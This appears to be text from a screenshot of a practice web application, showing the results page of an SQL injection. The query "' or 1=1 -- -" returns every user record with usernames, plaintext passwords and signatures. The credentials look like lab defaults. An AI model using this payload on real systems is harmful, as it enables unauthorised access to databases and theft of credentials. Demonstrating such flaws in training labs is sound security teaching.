 Results for "' or 1=1 -- -".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS